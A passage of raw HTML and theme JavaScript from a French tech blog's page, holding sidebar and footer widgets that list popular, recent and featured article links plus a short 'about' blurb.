button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/ce-quil-faut-savoir-sur-les-tiroirs-a-clavier/"  rel="bookmark" class="td-image-wrap " title="Ce qu’il faut savoir sur les tiroirs à clavier !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Ce qu’il faut savoir sur les tiroirs à clavier !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/damian-zaleski-843-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Ce qu’il faut savoir sur les tiroirs à clavier !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/07/damian-zaleski-843-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/ce-quil-faut-savoir-sur-les-tiroirs-a-clavier/"  rel="bookmark" title="Ce qu’il faut savoir sur les tiroirs à clavier !">Ce qu’il faut savoir sur les tiroirs à clavier !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T10:19:37-06:00" >20 juillet 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/conseils-pour-prevenir-et-repondre-aux-cyberattaques-dans-lindustrie-4-0/"  rel="bookmark" class="td-image-wrap " title="Conseils pour prévenir et répondre aux cyberattaques dans l&rsquo;Industrie 4.0" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Conseils pour prévenir et répondre aux cyberattaques dans l&rsquo;Industrie 4.0" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/pexels-sora-shimazaki-5935787-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Conseils pour prévenir et répondre aux cyberattaques dans l&rsquo;Industrie 4.0" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/12/pexels-sora-shimazaki-5935787-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/conseils-pour-prevenir-et-repondre-aux-cyberattaques-dans-lindustrie-4-0/"  rel="bookmark" title="Conseils pour prévenir et répondre aux cyberattaques dans l&rsquo;Industrie 4.0">Conseils pour prévenir et répondre aux cyberattaques dans l&rsquo;Industrie 4.0</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-09T10:21:50-06:00" >9 décembre 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/marketing-sms-points-a-prendre-compte-lancement/"  rel="bookmark" class="td-image-wrap " title="Marketing par SMS, les points à prendre en compte pour son lancement" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Marketing par SMS, les points à prendre en compte pour son lancement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/texting-1490691_960_720-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Marketing par SMS, les points à prendre en compte pour son lancement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/12/texting-1490691_960_720-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/marketing-sms-points-a-prendre-compte-lancement/"  rel="bookmark" title="Marketing par SMS, les points à prendre en compte pour son lancement">Marketing par SMS, les points à prendre en compte pour son...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-15T11:18:48-06:00" >15 décembre 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quels-sont-les-fournisseurs-de-gaz-les-plus-prises-des-francais/"  rel="bookmark" class="td-image-wrap " title="Quels sont les fournisseurs de gaz les plus prisés des français ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Quels sont les fournisseurs de gaz les plus prisés des français ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/12/fournisseur-gaz-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quels sont les fournisseurs de gaz les plus prisés des français ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/12/fournisseur-gaz-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quels-sont-les-fournisseurs-de-gaz-les-plus-prises-des-francais/"  rel="bookmark" title="Quels sont les fournisseurs de gaz les plus prisés des français ?">Quels sont les fournisseurs de gaz les plus prisés des français...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T04:09:55-06:00" >26 décembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-1976","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/avantages-dune-formation-marketing-dans-une-ecole-de-commerce-en-alternance/"  rel="bookmark" class="td-image-wrap " title="Avantages d’une formation marketing dans une école de commerce en alternance" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Formation marketing" title="Avantages d’une formation marketing dans une école de commerce en alternance" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/08/student-849825_1920-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Formation marketing" title="Avantages d’une formation marketing dans une école de commerce en alternance" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/08/student-849825_1920-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/avantages-dune-formation-marketing-dans-une-ecole-de-commerce-en-alternance/"  rel="bookmark" title="Avantages d’une formation marketing dans une école de commerce en alternance">Avantages d’une formation marketing dans une école de commerce en alternance</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/petit-tour-dhorizon-sur-lhistoire-de-maisons-pierre/"  rel="bookmark" class="td-image-wrap " title="Petit tour d&rsquo;horizon sur l&rsquo;Histoire de Maisons Pierre" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Petit tour d&rsquo;horizon sur l&rsquo;Histoire de Maisons Pierre" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/construction-1181982_1920-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Petit tour d&rsquo;horizon sur l&rsquo;Histoire de Maisons Pierre" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/12/construction-1181982_1920-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/petit-tour-dhorizon-sur-lhistoire-de-maisons-pierre/"  rel="bookmark" title="Petit tour d&rsquo;horizon sur l&rsquo;Histoire de Maisons Pierre">Petit tour d&rsquo;horizon sur l&rsquo;Histoire de Maisons Pierre</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/10-etapes-pour-optimiser-son-profil-linkedin/"  rel="bookmark" class="td-image-wrap " title="10 étapes pour optimiser son profil LinkedIn !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="10 étapes pour optimiser son profil LinkedIn !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/10-étapes-pour-optimiser-son-profil-LinkedIn-4-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="10 étapes pour optimiser son profil LinkedIn !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/02/10-étapes-pour-optimiser-son-profil-LinkedIn-4-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/10-etapes-pour-optimiser-son-profil-linkedin/"  rel="bookmark" title="10 étapes pour optimiser son profil LinkedIn !">10 étapes pour optimiser son profil LinkedIn !</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/la-check-list-du-demenagement-darchives-professionnelles/"  rel="bookmark" class="td-image-wrap " title="La check-list du déménagement d&rsquo;archives professionnelles" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="La check-list du déménagement d&rsquo;archives professionnelles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/check-list-du-demenagement-d-archives-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La check-list du déménagement d&rsquo;archives professionnelles" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/07/check-list-du-demenagement-d-archives-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-check-list-du-demenagement-darchives-professionnelles/"  rel="bookmark" title="La check-list du déménagement d&rsquo;archives professionnelles">La check-list du déménagement d&rsquo;archives professionnelles</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1976","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-1976","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 